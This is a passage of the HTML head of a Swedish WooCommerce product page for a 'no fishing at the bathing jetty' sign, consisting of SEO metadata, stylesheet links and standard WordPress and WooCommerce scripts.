

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/
body_size: 30562
content:

<!DOCTYPE html>
<html lang="sv-SE">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Allt fiske förbjudet vid badbryggan - Skyltverkstan.se allt fiske förbjudet</title>
	<meta name="description" content="Allt fiske förbjudet vid badbryggan.Fiskförbud. Ordningsskyltar med Information och upplysning. Finns i Plåt, plast och som dekal. Skyltverkstan Kungälv" />
	<link rel="canonical" href="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allt fiske förbjudet vid badbryggan" />
	<meta property="og:description" content="Allt fiske förbjudet vid badbryggan.Fiskförbud. Ordningsskyltar med Information och upplysning. Finns i Plåt, plast och som dekal. Skyltverkstan Kungälv" />
	<meta property="og:url" content="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/" />
	<meta property="og:site_name" content="Skyltverkstan.se" />
	<meta property="article:publisher" content="https://www.facebook.com/Skyltverkstan-IT-AB-111235568907433/" />
	<meta property="article:modified_time" content="2022-10-06T09:48:59+00:00" />
	<meta property="og:image" content="https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png" />
	<meta property="og:image:width" content="566" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/","url":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/","name":"Allt fiske förbjudet vid badbryggan - Skyltverkstan.se allt fiske förbjudet","isPartOf":{"@id":"https://skyltverkstan.se/#website"},"primaryImageOfPage":{"@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/#primaryimage"},"image":{"@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/#primaryimage"},"thumbnailUrl":"https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png","datePublished":"2020-05-12T09:52:05+00:00","dateModified":"2022-10-06T09:48:59+00:00","description":"Allt fiske förbjudet vid badbryggan.Fiskförbud. Ordningsskyltar med Information och upplysning. Finns i Plåt, plast och som dekal. Skyltverkstan Kungälv","breadcrumb":{"@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/#primaryimage","url":"https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png","contentUrl":"https://skyltverkstan.se/wp-content/uploads/2020/05/allt-fiske-forbjudet-vid-badbryggan.png","width":566,"height":568},{"@type":"BreadcrumbList","@id":"https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://skyltverkstan.se/"},{"@type":"ListItem","position":2,"name":"Alla produkter","item":"https://skyltverkstan.se/alla-produkter/"},{"@type":"ListItem","position":3,"name":"Allt fiske förbjudet vid badbryggan"}]},{"@type":"WebSite","@id":"https://skyltverkstan.se/#website","url":"https://skyltverkstan.se/","name":"Skyltverkstan.se","description":"Personlig service till små och stora företag","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skyltverkstan.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Webbflöde" href="https://skyltverkstan.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Kommentarsflöde" href="https://skyltverkstan.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyltverkstan.se &raquo; Kommentarsflöde för Allt fiske förbjudet vid badbryggan" href="https://skyltverkstan.se/produkt/allt-fiske-forbjudet-vid-badbryggan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skyltverkstan.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='animate-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy_store_vacation-css' href='https://skyltverkstan.se/wp-content/plugins/easy-store-vacation/public/css/easy_store_vacation-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//skyltverkstan.se/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode-quick-view-for-woocommerce-main-css' href='https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/css/main.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode-wishlist-for-woocommerce-main-css' href='https://skyltverkstan.se/wp-content/plugins/qode-wishlist-for-woocommerce/assets/css/main.min.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skyltverkstan.se/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://skyltverkstan.se/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-20045.disabled_footer_top .footer_top_holder, .postid-20045.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/style_dynamic.css?ver=1762491871' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://skyltverkstan.se/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1762491871' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.content .container .container_inner.page_container_inner { padding-top:0; }
.shopping_cart_header .header_cart { width: 25px;
height: 30px;
background-size: contain; }
.shopping_cart_header .header_cart span { width: 25px;
height: 25px;
top: -4px; }
.header-widget.widget_woocommerce-dropdown-cart.header-right-widget { height:40px; }
.header_top .right { height:30px; }
.logo_wrapper .q_logo img { position: absolute;
top: -50px; }
div.header_bottom.clearfix { height:50px; }
p.demo_store { 

text-align:center; background-color: #6d83c1;color:#ffffff;
width: 100%; }

.validate-required.woocommerce-invalid input { background:ede1e1 !important; background-color:#ede1e1 !important; }
.woocommerce p.form-row { width:100% !Important ;}
.woocommerce input[type=email], .woocommerce-page input[type=tel] { width:70%; max-width:70%; }
.validate-required.woocommerce-invalid label { font-size:18px; font-weight:bold; color:#5d0606; }
.validate-required input { background: #e3e5ec !important; background-color:#e3e5ec !important; }

</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://skyltverkstan.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CRoboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CUbuntu+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://skyltverkstan.se/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://skyltverkstan.se/wp-content/themes/bridge-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-child-header-css' href='https://skyltverkstan.se/wp-content/themes/bridge-child/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woovartables_css-css' href='https://skyltverkstan.se/wp-content/plugins/woo-variations/woovartables.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
jQuery(function($){
        var $link = $('li.menu-item-cart a.header-cart-link').first();
        if($link.length && !$link.find('span.sv-cart-badge').length){
            $link.css('position','relative')
                 .append('<span class="sv-cart-badge"></span>');
        }
        function setBadge(n){
            var $b = $link.find('span.sv-cart-badge');
            if(!$b.length) return;
            if(n>0){ $b.text(n).addClass('is-active'); }
            else   { $b.text('').removeClass('is-active'); }
        }
        setBadge(0);

        // När Woo uppdaterar fragments ersätts vår badge automatiskt,
        // men om flera finns – se till att just den i headern får fragmentet.
        $(document.body).on('wc_fragments_refreshed', function(){
            var $frag = $('span.sv-cart-badge').first();
            if($link.length && $frag.length){
                var $existing = $link.find('span.sv-cart-badge');
                if($existing.length){ $existing.replaceWith($frag); }
                else { $link.append($frag); }
            }
        });
    });
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/easy-store-vacation/public/js/easy_store_vacation-public.js?ver=1.1.6" id="easy_store_vacation-js"></script>
<script type="text/javascript" src="//skyltverkstan.se/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//skyltverkstan.se/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/skyltverkstan.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woo-variations/assets/js/stupidtable.min.js?ver=6.8.3" id="woovartables_table_sort-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skyltverkstan.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skyltverkstan.se/wp-json/wp/v2/product/20045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skyltverkstan.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://skyltverkstan.se/?p=20045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skyltverkstan.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskyltverkstan.se%2Fprodukt%2Fallt-fiske-forbjudet-vid-badbryggan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skyltverkstan.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskyltverkstan.se%2Fprodukt%2Fallt-fiske-forbjudet-vid-badbryggan%2F&#038;format=xml" />
<style>
    .menu-item-qode-search { margin-right: 0px; display:flex; align-items:center; }
    .menu-item-qode-search .icon_search { font-size: 18px; line-height: 1; }
    .menu-item-qode-search a { display:inline-flex; align-items:center; }
</style>
<style>
/* ====== gemensamt ====== */
#sv-search-overlay { position: fixed; left:0; right:0; z-index:99999; background:#fff; }
#sv-search-overlay .sv-search__form { margin:0 auto; max-width:720px; padding:18px 20px; }
#sv-search-overlay .sv-search__input { width:100%; font-size:18px; padding:12px 14px; border:1px solid #ccc; }
#sv-search-overlay .sv-search__close { position:absolute; right:14px; top:8px; font-size:28px; line-height:1; border:0; background:transparent; cursor:pointer; }

/* ====== FROM TOP (slide ner) ====== */
#sv-search-overlay { top:-120px; height:120px; transition:top .25s ease; box-shadow:0 10px 24px rgba(0,0,0,.08); }
#sv-search-overlay.sv-search--visible { top:0; }
#sv-search-overlay.sv-search--hidden  { top:-120px; }

/* ====== FULLSCREEN (om du hellre vill det, byt ut blocket ovan mot detta)
#sv-search-overlay { top:0; bottom:0; display:flex; align-items:flex-start; padding-top:12vh; opacity:0; pointer-events:none; transition:opacity .2s ease; }
#sv-search-overlay.sv-search--visible { opacity:1; pointer-events:auto; }
#sv-search-overlay.sv-search--hidden  { opacity:0; pointer-events:none; }
#sv-search-overlay .sv-search__form { max-width:820px; }
#sv-search-overlay .sv-search__input { font-size:22px; padding:16px 18px; }
#sv-search-overlay .sv-search__close { top:20px; right:22px; font-size:34px; }
*/
</style>
    <style>
        .sv-top-logo { padding: 12px 0; background:#fff; }
        .sv-top-logo__img { max-height: 100px; width: auto; height: auto; }
        @media (max-width: 767px){
            .sv-top-logo { padding: 8px 0; }
            .sv-top-logo__img { max-height: 70px; }
        }
    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
